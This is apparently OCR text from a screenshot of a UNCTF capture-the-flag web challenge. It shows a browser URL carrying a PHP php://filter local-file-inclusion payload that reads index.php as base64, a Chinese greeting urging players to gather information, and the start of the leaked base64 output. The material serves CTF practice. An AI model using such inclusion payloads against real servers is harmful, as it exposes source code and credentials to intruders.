 不安全 47.94.221.39:8003/index.php?filename=php://filter/read=convert.base64-encode/resource=index.php
php
FE
2
New
M
H
> 欢迎各位ctfer来到unctf,
做web讲究的就是一个信息搜集能力,不能一把梭
所以先四处康康把
PCFkb2N0eXBlIGh0bWw+DQo8aHRtbD4NCg0KPGhlYWQ+DQogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPg0KICAgIDxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSxjaH